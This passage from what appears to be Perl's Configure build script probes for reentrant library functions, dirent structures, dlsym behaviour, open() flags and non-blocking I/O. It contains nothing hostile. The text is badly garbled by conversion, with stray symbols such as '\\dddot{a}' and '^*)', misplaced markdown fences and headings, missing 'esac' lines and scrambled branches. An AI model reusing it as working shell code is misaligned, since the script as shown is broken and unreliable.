":define") d\_crypt\_r\_proto=define

set d\_crypt\_r\_proto crypt\_r \$hdrs

eval \$hasproto ;;

```
^*)\dddot{a}
```
esac

case "\$d\_crypt\_r\_proto" in

define)

case "\$crypt\_r\_proto" in

"|0) try='char\* crypt\_r(const char\*, const char\*, struct crypt\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && crypt\_r\_proto=B\_CCS ;;

esac

```
case "$crypt_r_proto" in
```
''|0) try='char\* crypt\_r(const char\*, const char\*, CRYPTD\*);'

./protochk "\$extern\_C \$try" \$hdrs && crypt\_r\_proto=B\_CCD ;;

esac

case "\$crypt\_r\_proto" in

''|0) d\_crypt\_r=undef

crypt\_r\_proto=0

echo "Disabling crypt\_r, cannot determine prototype." >&4 ;;

```
* ) case "$crypt_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) crypt\_r\_proto="REENTRANT\_PROTO\_\$crypt\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

#### esac

;;

\*) case "\$usethreads" in

define) echo "crypt\_r has no prototype, not using it." >&4 ;;

esac

d\_crypt\_r=undef

crypt\_r\_proto=0

;;

#### esac

;;

\*) crypt\_r\_proto=0

```
;;
```
esac

: get csh whereabouts

case "\$csh" in

'csh') val="\$undef" ;;

\*) val="\$define" ;;

esac

set d\_csh

eval \$setvar

: Respect a hint or command line value for full\_csh.

case "\$full\_csh" in

'') full\_csh=\$csh ;;

esac

```
: see if ctermid exists
```
set ctermid d\_ctermid

eval \$inlibc

: see if ctermid\_r exists

set ctermid\_r d\_ctermid\_r

eval \$inlibc

case "\$d\_ctermid\_r" in

"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h "

case "\$d\_ctermid\_r\_proto:\$usethreads" in

":define") d\_ctermid\_r\_proto=define

set d\_ctermid\_r\_proto ctermid\_r \$hdrs

eval \$hasproto ;;

\*) ;;

esac

```
case "$d_ctermid_r_proto" in
```
define)

```
case "$ctermid_r_proto" in
```

```
''|0) try='char* ctermid_r(char*);'
```
./protochk "\$extern\_C \$try" \$hdrs && ctermid\_r\_proto=B\_B ;;

esac

```
case "$ctermid_r_proto" in
```

```
''|0) d_ctermid_r=undef
```
ctermid\_r\_proto=0

echo "Disabling ctermid\_r, cannot determine prototype." >&4 ;;

\* ) case "\$ctermid\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) ctermid\_r\_proto="REENTRANT\_PROTO\_\$ctermid\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
esac

;;

\*) case "\$usethreads" in

```
define) echo "ctermid_r has no prototype, not using it." >&4 ;;
                esac
                d_ctermid_r=undef
                ctermid_r_proto=0
                \dddot{a}esac
        \dddot{a}^*)ctermid_r_proto=0
        \dddot{a}esac
: see if ctime_r exists
set ctime_r d_ctime_r
eval $inlibc
case "$d_ctime_r" in
"$define")
        hdrs="$i_systypes sys/types.h define stdio.h $i_time time.h $i_systime sys/time.h"
        case "$d_ctime_r_proto:$usethreads" in
        ":define")
                        d_ctime_r_proto=define
                set d_ctime_r_proto ctime_r $hdrs
                eval $hasproto ;;
        ^*)\dddot{v}esac
        case "$d_ctime_r_proto" in
```
define)

```
case "$ctime_r_proto" in
```

```
''|0) try='char* ctime_r(const time_t*, char*);'
```
./protochk "\$extern\_C \$try" \$hdrs && ctime\_r\_proto=B\_SB ;;

esac

case "\$ctime\_r\_proto" in

''|0) try='char\* ctime\_r(const time\_t\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && ctime\_r\_proto=B\_SBI ;;

esac

case "\$ctime\_r\_proto" in

''|0) try='int ctime\_r(const time\_t\*, char\*);'

./protochk "\$extern\_C \$try" \$hdrs && ctime\_r\_proto=I\_SB ;;

esac

case "\$ctime\_r\_proto" in

''|0) try='int ctime\_r(const time\_t\*, char\*, int);'

```
./protochk "$extern_C $try" $hdrs && ctime_r_proto=I_SBI ;;
```
esac

```
case "$ctime_r_proto" in
```

```
''|0) d_ctime_r=undef
```
ctime\_r\_proto=0

echo "Disabling ctime r, cannot determine prototype." >&4 ;;

\* ) case "\$ctime\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) ctime\_r\_proto="REENTRANT\_PROTO\_\$ctime\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

```
esac
       ;;
       *) case "$usethreads" in
               define) echo "ctime_r has no prototype, not using it." >&4 ;;
               esac
               d_ctime_r=undef
               ctime_r_proto=0
               ;;
       esac
       ;;
*) ctime_r_proto=0
       ;;
esac
: see if cuserid exists
set cuserid d_cuserid
```
: see if this is a float.h system

: see if this is a limits.h system

set float.h i\_float

set limits.h i\_limits

eval \$inhdr

eval \$inlibc

eval \$inhdr

: See if number of significant digits in a double precision number is known

echo""

\$cat >dbl\_dig.c <<EOM

#\$i\_limits I\_LIMITS

#\$i\_float I\_FLOAT

#ifdef I LIMITS

#include <limits.h>

#endif

#ifdef I\_FLOAT

#include <float.h>

#endif

#ifdef DBL\_DIG

printf("Contains DBL\_DIG");

#endif

EOM

\$cppstdin \$cppflags \$cppminus < dbl\_dig.c >dbl\_dig.E 2>/dev/null

if \$contains 'DBL\_DIG' dbl\_dig.E >/dev/null 2>&1; then

echo "DBL\_DIG found." >&4

val="\$define"

## else

echo "DBL\_DIG NOT found." >&4

val="\$undef"

# fi

\$rm -f dbl\_dig.?

set d\_dbl\_dig

eval \$setvar

: see if dbm.h is available

: see if dbmclose exists

set dbmclose d\_dbmclose

eval \$inlibc

case "\$d\_dbmclose" in

## \$define)

set dbm.h i\_dbm

eval \$inhdr

case "\$i\_dbm" in

\$define)

val="\$undef"

set i\_rpcsvcdbm

eval \$setvar

;;

# \*) set rpcsvc/dbm.h i\_rpcsvcdbm

eval \$inhdr

;;

esac

;;

\*) echo "We won't be including <dbm.h>"

val="\$undef"

set i\_dbm eval \$setvar val="\$undef" set i\_rpcsvcdbm eval \$setvar ;;

esac

: see if prototype for dbminit is available echo " " set d\_dbminitproto dbminit \$i\_dbm dbm.h

: see if difftime exists

eval \$hasproto

set difftime d\_difftime

eval \$inlibc

: see if this is a dirent system

echo " "

if xinc=`./findhdr dirent.h`; \$test "\$xinc"; then

val="\$define"

echo "<dirent.h> found." >&4

else

val="\$undef"

if xinc=`./findhdr sys/dir.h`; \$test "\$xinc"; then

```
echo "<sys/dir.h> found." >&4
```
echo""

else

xinc=`./findhdr sys/ndir.h`

fi

echo "<dirent.h> NOT found." >&4

fi

set i\_dirent

eval \$setvar

: Look for type of directory structure.

echo""

```
$cppstdin $cppflags $cppminus < "$xinc" > try.c
```

```
case "$direntrytype" in
```
" $|$ ")

```
case "$i_dirent" in
$define) guess1='struct dirent' ;;
*) guess1='struct direct';
esac
\dddot{a}guess1="$direntrytype"
```
 $\dddot{a}$ 

esac

 $*)$ 

```
case "$guess1" in
```

```
'struct dirent') guess2='struct direct' ;;
```

```
*) guess2='struct dirent' ;;
```
esac

```
if $contains "$guess1" try.c >/dev/null 2>&1; then
```
direntrytype="\$guess1"

echo "Your directory entries are \$direntrytype." >&4

elif \$contains "\$guess2" try.c >/dev/null 2>&1; then

direntrytype="\$guess2"

echo "Your directory entries seem to be \$direntrytype." >&4

else

```
echo "I don't recognize your system's directory entries." >&4
```
rp="What type is used for directory entries on this system?"

dflt="\$guess1"

. ./myread

direntrytype="\$ans"

fi

\$rm\_try

: see if the directory entry stores field length

echo " "

\$cppstdin \$cppflags \$cppminus < "\$xinc" > try.c

if \$contains 'd\_namlen' try.c >/dev/null 2>&1; then

echo "Good, your directory entry keeps length information in d\_namlen." >&4

```
val="$define"
```
## else

echo "Your directory entry does not know about the d\_namlen field." > & 4

val="\$undef"

#### fi

set d\_dirnamlen

eval \$setvar

\$rm\_try

: Look for DIR.dd\_fd

case "\$i\_dirent" in

"\$define")

echo "Checking to see if DIR has a dd\_fd member variable" > & 4

\$cat >try.c <<EOCP

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#include <dirent.h>

int main() {

DIR dir;

 $dir.dd_fd = 1;$ 

return 0;

 $\}$ 

#### EOCP

```
 val=$undef
   set try
   if eval $compile; then
     echo "Yes, it does."
     val="$define"
   else
     echo "No, it does not."
     val="$undef"
   fi
   ;;
*)
  echo "You don't have a <dirent.h>, so not checking for dd_fd." >&4
  val="$undef"
   ;;
esac
set d_dir_dd_fd
eval $setvar
$rm_try
: see if this is an sysdir system
set sys/dir.h i_sysdir
eval $inhdr
```
: see if this is an sysndir system

set sys/ndir.h i\_sysndir

eval \$inhdr

: Look for dirfd

echo""

\$cat >dirfd.c <<EOM

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I STDLIB

#include <stdlib.h>

#endif

- #\$i\_dirent I\_DIRENT  $/$ \*\*/
- #\$i\_sysdir I\_SYS\_DIR  $/$ \*\*/
- $/$ \*\*/ #\$i\_sysndir I\_SYS\_NDIR
- #\$i\_systypes I\_SYS\_TYPES  $/$ \*\*/
- #if defined(I\_SYS\_TYPES)

#include <sys/types.h>

#endif

#if defined(I\_DIRENT)

#include <dirent.h>

#if defined(NeXT) && defined(I\_SYS\_DIR) /\* NeXT needs dirent + sys/dir.h \*/

#include <sys/dir.h>

#endif

#else

#ifdef I\_SYS\_NDIR
#include <sys/ndir.h> #else #ifdef I\_SYS\_DIR #ifdef hp9000s500 /\* may be wrong in the future  $*/$ #include <ndir.h> #else #include <sys/dir.h> #endif #endif #endif #endif  $int main()$ DIR  $*dirp = opendir(".")$ ; if  $(dirfd(dirp) >= 0)$  $exit(0);$ else  $exit(1);$  $\}$ EOM val=\$undef set dirfd if eval \$compile; then val="\$define" fi

```
case "$val" in
```
\$define) echo "dirfd() found." >&4 ;;

\*) echo "dirfd() NOT found."  $>84$  ;;

esac

set d\_dirfd

eval \$setvar

\$rm -f dirfd\*

: see if dlerror exists

xxx\_runnm="\$runnm"

runnm=false

set dlerror d\_dlerror

eval \$inlibc

runnm="\$xxx\_runnm"

: see if dlfcn is available

set dlfcn.h i\_dlfcn

eval \$inhdr

: Check what extension to use for shared libs

case "\$usedl" in

\$define|y|true)

\$cat << EOM

On a few systems, the dynamically loaded modules that perl generates and uses will need a different extension than shared libs. The default will probably

be appropriate.

EOM

case "\$dlext" in

- '') dflt="\$so" ;;
- \*) dflt="\$dlext" ;;

esac

rp='What is the extension of dynamically loaded modules'

. ./myread

dlext="\$ans"

;;

# \*)

dlext="none"

;;

#### esac

```
: Check if dlsym need a leading underscore
```
echo " "

val="\$undef"

### case "\$dlsrc" in

dl\_dlopen.xs)

echo "Checking whether your dlsym() needs a leading underscore ..." >&4

\$cat >dyna.c <<'EOM'

fred () { }

EOM

\$cat >fred.c<<EOM

#include <stdio.h> #\$i\_stdlib I\_STDLIB #ifdef I\_STDLIB #include <stdlib.h> #endif #\$i\_dlfcn I\_DLFCN #ifdef I\_DLFCN #include <dlfcn.h> /\* the dynamic linker include file for SunOS/Solaris \*/ #else #include <sys/types.h> #include <nlist.h> #include <link.h> #endif extern int fred(); int main()  $\{$ void \* handle; void \* symbol; #ifndef RTLD\_LAZY

```
int mode = 1;
#else
   int mode = RTLD_LAZY ;
#endif
   handle = dlopen("./dyna.$dlext", mode) ;
   if (handle == NULL) {
        printf ("1\n") ;
        fflush (stdout) ;
        exit(0);
   }
   symbol = dlsym(handle, "fred") ;
  if (symbol == NULL) {
        /* try putting a leading underscore */
        symbol = dlsym(handle, "_fred") ;
        if (symbol == NULL) {
           printf ("2\n") ;
           fflush (stdout) ;
           exit(0);
        }
```

```
printf ("3\n") ;
```

```
 }
```
else

```
printf ("4\n") ;
```
fflush (stdout) ;

exit(0);

## EOM

: Call the object file tmp-dyna.o in case dlext=o.

if \$cc \$ccflags \$cccdlflags -c dyna.c > /dev/null 2>&1 &&

mv dyna\${\_o} tmp-dyna\${\_o} > /dev/null 2>&1 &&

\$ld -o dyna.\$dlext \$ldflags \$lddlflags tmp-dyna\${\_o} > /dev/null 2>&1 &&

\$cc -o fred \$ccflags \$ldflags \$cccdlflags \$ccdlflags fred.c \$libs > /dev/null 2>&1 && \$to dyna.\$dlext; then

xxx=`\$run ./fred`

case \$xxx in

- 1) echo "Test program failed using dlopen." >&4 echo "Perhaps you should not use dynamic loading." >&4;;
- 2) echo "Test program failed using dlsym." >&4

echo "Perhaps you should not use dynamic loading." >&4;;

- 3) echo "dlsym needs a leading underscore" >&4 val="\$define" ;;
- 4) echo "dlsym doesn't need a leading underscore." >&4;;

esac

else

echo "I can't compile and run the test program." >&4

echo "I'm guessing that dlsym doesn't need a leading underscore." >&4

fi

;;

#### esac

\$rm -f fred fred.\* dyna.\$dlext dyna.\* tmp-dyna.\*

set d\_dlsymun

eval \$setvar

: see if drand48\_r exists

```
set drand48_r d_drand48_r
```
eval \$inlibc

```
case "$d_drand48_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_stdlib stdlib.h"
```
case "\$d\_drand48\_r\_proto:\$usethreads" in

```
":define")
              d_drand48_r_proto=define
```

```
set d_drand48_r_proto drand48_r $hdrs
```
eval \$hasproto ;;

```
^*)\dddot{v}
```
esac

```
case "$d_drand48_r_proto" in
```
define)

```
case "$drand48_r_proto" in
```

```
"|0) try='int drand48_r(struct drand48_data*, double*);'
```

```
./protochk "$extern_C $try" $hdrs && drand48_r_proto=I_ST ;;
```
esac

```
case "$drand48 r proto" in
```
 $"|0\rangle$ d\_drand48\_r=undef

drand48\_r\_proto=0

```
echo "Disabling drand48_r, cannot determine prototype." >&4 ;;
       * ) case "$drand48_r_proto" in
               REENTRANT_PROTO*) ;;
               *) drand48_r_proto="REENTRANT_PROTO_$drand48_r_proto" ;;
               esac
               echo "Prototype: $try" ;;
       esac
       ;;
       *) case "$usethreads" in
               define) echo "drand48_r has no prototype, not using it." >&4 ;;
               esac
               d_drand48_r=undef
               drand48_r_proto=0
               ;;
       esac
       ;;
*) drand48_r_proto=0
       ;;
: see if prototype for drand48 is available
echo " "
set d_drand48proto drand48 $i_stdlib stdlib.h $i_unistd unistd.h
```
eval \$hasproto

: see if dup2 exists

set dup2 d\_dup2

eval \$inlibc

: see if eaccess exists

set eaccess d\_eaccess

eval \$inlibc

: see if endgrent exists

set endgrent d\_endgrent

eval \$inlibc

: see if this is an grp system

set grp.h i\_grp

eval \$inhdr

case "\$i\_grp" in

\$define)

xxx=`./findhdr grp.h`

\$cppstdin \$cppflags \$cppminus < \$xxx > \$\$.h

if \$contains 'gr\_passwd' \$\$.h >/dev/null 2>&1; then

val="\$define"

else

val="\$undef"

```
fi
```
set d\_grpasswd

eval \$setvar

 $$rm-f$$ \$\$.h

 $*)$ 

val="\$undef";

set d\_grpasswd; eval \$setvar

 $\dddot{a}$ 

 $\dddot{n}$ 

esac

```
: see if endgrent_r exists
```
set endgrent\_r d\_endgrent\_r

eval \$inlibc

```
case "$d_endgrent_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_grp grp.h"
```

```
case "$d_endgrent_r_proto:$usethreads" in
```

```
d_endgrent_r_proto=define
":define")
```

```
set d_endgrent_r_proto endgrent_r $hdrs
```
eval \$hasproto ;;

 $^*)$  $\dddot{a}$ 

```
case "$d_endgrent_r_proto" in
```
define)

case "\$endgrent\_r\_proto" in

''|0) try='int endgrent\_r(FILE\*\*);'

./protochk "\$extern\_C \$try" \$hdrs && endgrent\_r\_proto=I\_H ;;

esac

case "\$endgrent\_r\_proto" in

''|0) try='void endgrent\_r(FILE\*\*);'

./protochk "\$extern\_C \$try" \$hdrs && endgrent\_r\_proto=V\_H ;;

esac

```
case "$endgrent_r_proto" in
```

```
''|0) d_endgrent_r=undef
```
endgrent\_r\_proto=0

echo "Disabling endgrent\_r, cannot determine prototype." >&4 ;;

```
* ) case "$endgrent_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) endgrent\_r\_proto="REENTRANT\_PROTO\_\$endgrent\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

esac

;;

\*) case "\$usethreads" in

define) echo "endgrent\_r has no prototype, not using it." >&4 ;;

esac

d\_endgrent\_r=undef

endgrent\_r\_proto=0

 $\dddot{a}$ 

esac

 $\dddot{a}$ 

 $^*)$ endgrent\_r\_proto=0

 $\dddot{a}$ 

esac

: see if endhostent exists

set endhostent d\_endhent

eval \$inlibc

: see if this is a netdb.h system

set netdb.h i\_netdb

eval \$inhdr

: see if endhostent\_r exists

set endhostent\_r d\_endhostent\_r

eval \$inlibc

case "\$d\_endhostent\_r" in

"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_netdb netdb.h"

case "\$d\_endhostent\_r\_proto:\$usethreads" in

":define") d\_endhostent\_r\_proto=define

set d\_endhostent\_r\_proto endhostent\_r \$hdrs

eval \$hasproto ;;

 $\ast$ ) ;;

esac

case "\$d\_endhostent\_r\_proto" in

define)

case "\$endhostent\_r\_proto" in

''|0) try='int endhostent\_r(struct hostent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && endhostent\_r\_proto=I\_D ;;

esac

case "\$endhostent\_r\_proto" in

''|0) try='void endhostent\_r(struct hostent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && endhostent\_r\_proto=V\_D ;;

esac

```
case "$endhostent_r_proto" in
```

```
''|0) d_endhostent_r=undef
```
endhostent\_r\_proto=0

echo "Disabling endhostent\_r, cannot determine prototype." >&4 ;;

```
* ) case "$endhostent_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) endhostent\_r\_proto="REENTRANT\_PROTO\_\$endhostent\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
esac

;;

\*) case "\$usethreads" in

define) echo "endhostent\_r has no prototype, not using it." >&4 ;;

```
esac
               d_endhostent_r=undef
               endhostent_r_proto=0
               \dddot{a}esac
        \dddot{a}^*)endhostent r proto=0
       \dddot{a}esac
: see if endnetent exists
set endnetent d_endnent
eval $inlibc
: see if endnetent_r exists
set endnetent_r d_endnetent_r
eval $inlibc
case "$d_endnetent_r" in
"$define")
       hdrs="$i_systypes sys/types.h define stdio.h $i_netdb netdb.h"
        case "$d_endnetent_r_proto:$usethreads" in
        ":define")
                       d_endnetent_r_proto=define
               set d_endnetent_r_proto endnetent_r $hdrs
               eval $hasproto ;;
```

```
^*)
```
 $\dddot{a}$ 

esac

case "\$d\_endnetent\_r\_proto" in

define)

case "\$endnetent\_r\_proto" in

''|0) try='int endnetent\_r(struct netent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && endnetent\_r\_proto=I\_D ;;

esac

case "\$endnetent\_r\_proto" in

''|0) try='void endnetent\_r(struct netent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && endnetent\_r\_proto=V\_D ;;

esac

```
case "$endnetent_r_proto" in
```

```
''|0) d_endnetent_r=undef
```
endnetent\_r\_proto=0

echo "Disabling endnetent\_r, cannot determine prototype." >&4 ;;

\* ) case "\$endnetent\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) endnetent\_r\_proto="REENTRANT\_PROTO\_\$endnetent\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
### esac

```
;;
```
\*) case "\$usethreads" in

define) echo "endnetent\_r has no prototype, not using it." >&4 ;;

d\_endnetent\_r=undef endnetent\_r\_proto=0 ;; esac \*) endnetent\_r\_proto=0

;;

;;

esac

: see if endprotoent exists

set endprotoent d\_endpent

eval \$inlibc

: see if endprotoent\_r exists

set endprotoent\_r d\_endprotoent\_r

eval \$inlibc

case "\$d\_endprotoent\_r" in

"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_netdb netdb.h"

case "\$d\_endprotoent\_r\_proto:\$usethreads" in

":define") d\_endprotoent\_r\_proto=define set d\_endprotoent\_r\_proto endprotoent\_r \$hdrs eval \$hasproto ;;

\*) ;;

case "\$d\_endprotoent\_r\_proto" in

define)

case "\$endprotoent\_r\_proto" in

''|0) try='int endprotoent\_r(struct protoent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && endprotoent\_r\_proto=I\_D ;;

esac

case "\$endprotoent\_r\_proto" in

''|0) try='void endprotoent\_r(struct protoent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && endprotoent\_r\_proto=V\_D ;;

esac

case "\$endprotoent\_r\_proto" in

''|0) d\_endprotoent\_r=undef

endprotoent\_r\_proto=0

echo "Disabling endprotoent\_r, cannot determine prototype." >&4 ;;

\* ) case "\$endprotoent\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) endprotoent\_r\_proto="REENTRANT\_PROTO\_\$endprotoent\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

esac

```
;;
```
\*) case "\$usethreads" in

define) echo "endprotoent r has no prototype, not using it." >&4 ;;

esac

d\_endprotoent\_r=undef

```
endprotoent_r_proto=0
        \dddot{v}esac
```
 $\dddot{m}$ 

```
^*)endprotoent_r_proto=0
```
 $\dddot{n}$ 

esac

: see if endpwent exists

set endpwent d\_endpwent

eval \$inlibc

: see if this is a pwd.h system

set pwd.h i\_pwd

eval \$inhdr

case "\$i\_pwd" in

\$define)

xxx=`./findhdr pwd.h`

\$cppstdin \$cppflags \$cppminus < \$xxx > \$\$.h

if \$contains 'pw\_quota' \$\$.h >/dev/null 2>&1; then

val="\$define"

else

val="\$undef"

## fi

set d\_pwquota

```
eval $setvar
```
if \$contains 'pw\_age' \$\$.h >/dev/null 2>&1; then

```
val="$define"
```
else

val="\$undef"

## fi

```
set d_pwage
```
eval \$setvar

if \$contains 'pw\_change' \$\$.h >/dev/null 2>&1; then

val="\$define"

else

val="\$undef"

## fi

```
set d_pwchange
```
eval \$setvar

if \$contains 'pw\_class' \$\$.h >/dev/null 2>&1; then

```
val="$define"
```
else

val="\$undef"

fi

set d\_pwclass

eval \$setvar

```
if $contains 'pw_expire' $$.h >/dev/null 2>&1; then
```
val="\$define"

else

val="\$undef"

fi

```
set d_pwexpire
```
eval \$setvar

if \$contains 'pw\_comment' \$\$.h >/dev/null 2>&1; then

val="\$define"

else

val="\$undef"

#### fi

```
set d_pwcomment
```
eval \$setvar

if \$contains 'pw\_gecos' \$\$.h >/dev/null 2>&1; then

val="\$define"

## else

val="\$undef"

### fi

set d\_pwgecos

```
eval $setvar
```

```
if $contains 'pw_passwd' $$.h >/dev/null 2>&1; then
```
val="\$define"

## else

val="\$undef"

fi

set d\_pwpasswd

eval \$setvar

\$rm -f \$\$.h

;;

# \*)

val="\$undef";

set d\_pwquota; eval \$setvar

set d\_pwage; eval \$setvar

set d\_pwchange; eval \$setvar

set d\_pwclass; eval \$setvar

set d\_pwexpire; eval \$setvar

set d\_pwcomment; eval \$setvar

set d\_pwgecos; eval \$setvar

set d\_pwpasswd; eval \$setvar

;;

: see if endpwent\_r exists

set endpwent\_r d\_endpwent\_r

eval \$inlibc

```
case "$d_endpwent_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_pwd pwd.h"
case "$d endpwent r proto:$usethreads" in
":define")
               d_endpwent_r_proto=define
       set d endpwent r proto endpwent r $hdrs
       eval $hasproto ;;
^*)\dddot{a}
```
esac

```
case "$d_endpwent_r_proto" in
```
define)

```
case "$endpwent_r_proto" in
```

```
"|0) try='int endpwent_r(FILE**);'
```
./protochk "\$extern\_C \$try" \$hdrs && endpwent\_r\_proto=I\_H ;;

esac

```
case "$endpwent_r_proto" in
```

```
"|0) try='void endpwent r(FILE**);'
```

```
./protochk "$extern_C $try" $hdrs && endpwent_r_proto=V_H ;;
```

```
case "$endpwent r proto" in
```

```
"|0\rangled_endpwent_r=undef
```

```
endpwent_r_proto=0
```

```
echo "Disabling endpwent_r, cannot determine prototype." >&4 ;;
       * ) case "$endpwent_r_proto" in
              REENTRANT_PROTO*) ;;
              *) endpwent_r_proto="REENTRANT_PROTO_$endpwent_r_proto" ;;
              esac
              echo "Prototype: $try" ;;
       esac
       ;;
       *) case "$usethreads" in
              define) echo "endpwent_r has no prototype, not using it." >&4 ;;
              esac
              d_endpwent_r=undef
              endpwent_r_proto=0
              ;;
       esac
       ;;
*) endpwent_r_proto=0
       ;;
: see if endservent exists
set endservent d_endsent
eval $inlibc
```
: see if endservent\_r exists

set endservent\_r d\_endservent\_r

eval \$inlibc

```
case "$d_endservent_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_netdb netdb.h"
case "$d_endservent_r_proto:$usethreads" in
":define")
               d endservent r proto=define
       set d_endservent_r_proto endservent_r $hdrs
       eval $hasproto ;;
^*)\dddot{v}esac
case "$d_endservent_r_proto" in
define)
case "$endservent_r_proto" in
"|0) try='int endservent_r(struct servent_data*);'
./protochk "$extern_C $try" $hdrs && endservent_r_proto=I_D ;;
esac
case "$endservent_r_proto" in
"|0) try='void endservent_r(struct servent_data*);'
./protochk "$extern C$try" $hdrs && endservent r proto=V D ;;
esac
case "$endservent r proto" in
"|0)d endservent r=undef
```
endservent\_r\_proto=0

echo "Disabling endservent\_r, cannot determine prototype." > & 4 ;;

\* ) case "\$endservent\_r\_proto" in

```
REENTRANT_PROTO*) ;;
              *) endservent_r_proto="REENTRANT_PROTO_$endservent_r_proto" ;;
              esac
              echo "Prototype: $try" ;;
       esac
       *) case "$usethreads" in
              define) echo "endservent_r has no prototype, not using it." >&4 ;;
              esac
              d_endservent_r=undef
              endservent_r_proto=0
              ;;
       esac
*) endservent_r_proto=0
```
: Locate the flags for 'open()'

echo " "

esac

\$cat >try.c <<EOCP

;;

;;

;;

#include <sys/types.h>

#ifdef I\_FCNTL

#include <fcntl.h>

#endif

#ifdef I\_SYS\_FILE

#include <sys/file.h>

#endif

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main() {

if(O\_RDONLY);

#ifdef O\_TRUNC

exit(0);

#else

exit(1);

## #endif

# }

EOCP

: check sys/file.h first to get FREAD on Sun

if \$test `./findhdr sys/file.h` && \

set try -DI\_SYS\_FILE && eval \$compile; then

h\_sysfile=true;

echo "<sys/file.h> defines the O\_\* constants..." >&4

if \$run ./try; then

echo "and you have the 3 argument form of open()." >&4

val="\$define"

else

```
echo "but not the 3 argument form of open(). Oh, well." >&4
val="$undef"
```
fi

```
elif $test `./findhdr fcntl.h` && \
```
set try -DI\_FCNTL && eval \$compile; then

```
h_fcntl=true;
```
echo "<fcntl.h> defines the O\_\* constants..." >&4

if \$run ./try; then

echo "and you have the 3 argument form of open()." >&4

val="\$define"

### else

echo "but not the 3 argument form of open(). Oh, well." >&4

val="\$undef"

## fi

### else

val="\$undef"

echo "I can't find the O\_\* constant definitions! You got problems." >&4

fi

set d\_open3

eval \$setvar

\$rm\_try

: see if this is a sys/file.h system

val=''

set sys/file.h val

eval \$inhdr

```
: do we need to include sys/file.h ?
```
case "\$val" in

```
"$define")
```
echo""

if \$h\_sysfile; then

val="\$define"

echo "We'll be including <sys/file.h>." >&4

else

val="\$undef"

echo "We won't be including <sys/file.h>." >&4

fi

 $\dddot{n}$ 

 $^{\ast})$ 

h\_sysfile=false

 $\dddot{a}$ 

esac

set i\_sysfile

eval \$setvar

: see if fcntl.h is there

val="

set fcntl.h val

eval \$inhdr

```
: see if we can include fcntl.h
```
case "\$val" in

"\$define")

echo " "

if \$h\_fcntl; then

val="\$define"

echo "We'll be including <fcntl.h>." >&4

else

val="\$undef"

if \$h\_sysfile; then

echo "We don't need to include <fcntl.h> if we include <sys/file.h>." >&4

else

echo "We won't be including <fcntl.h>." >&4

```
fi
h_fcntl=false
```
val="\$undef"

;;

fi

;;

esac

\*)

set i\_fcntl

eval \$setvar

: see if fork exists

set fork d\_fork

eval \$inlibc

: see if pipe exists

set pipe d\_pipe

eval \$inlibc

: check for non-blocking I/O stuff

case "\$h\_sysfile" in

true) echo "#include <sys/file.h>" > head.c;;

\*)

case "\$h\_fcntl" in

true) echo "#include <fcntl.h>" > head.c;;

\*) echo "#include <sys/fcntl.h>" > head.c;;

esac

;;

esac

echo " "

echo "Figuring out the flag used by open() for non-blocking I/O..." >&4

case "\$o\_nonblock" in

'')

\$cat head.c > try.c

\$cat >>try.c <<EOCP

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#\$i\_fcntl I\_FCNTL

#ifdef I\_FCNTL

#include <fcntl.h>

#endif

int main() {

#ifdef O\_NONBLOCK

printf("O\_NONBLOCK\n");

exit(0);

#endif

```
#ifdef O_NDELAY
```
printf("O\_NDELAY\n");

exit(0);

#endif

#ifdef FNDELAY

printf("FNDELAY\n");

exit(0);

## #endif

exit(0);

}

EOCP

### set try

if eval \$compile\_ok; then

o\_nonblock=`\$run ./try` case "\$o\_nonblock" in ") echo "I can't figure it out, assuming O\_NONBLOCK will do.";; \*) echo "Seems like we can use \$o\_nonblock.";; esac else echo "(I can't compile the test program; pray O NONBLOCK is right!)" fi  $\dddot{a}$ \*) echo "Using \$hint value \$o\_nonblock.";; esac \$rm\_try echo"" echo "Let's see what value errno gets from read() on a \$0\_nonblock file..." >&4 case "\$eagain" in case "\$d\_fork:\$d\_pipe" in define:define) \$cat head.c > try.c \$cat >>try.c <<EOCP

#include <errno.h>

")

#include <sys/types.h>

#include <signal.h> #include <stdio.h> #\$i\_stdlib I\_STDLIB #ifdef I\_STDLIB #include <stdlib.h> #endif #\$i\_fcntl I\_FCNTL #ifdef I\_FCNTL #include <fcntl.h> #endif #define MY\_O\_NONBLOCK \$o\_nonblock #ifndef errno /\* XXX need better Configure test \*/ extern int errno; #endif #\$i\_unistd I\_UNISTD #ifdef I\_UNISTD #include <unistd.h> #endif #\$i\_string I\_STRING #ifdef I\_STRING #include <string.h> #else #include <strings.h> #endif \$signal\_t blech(int x) { exit(3); }

EOCP

\$cat >> try.c <<'EOCP'

int main()

{

```
int pd[2];
```
int pu[2];

char buf[1];

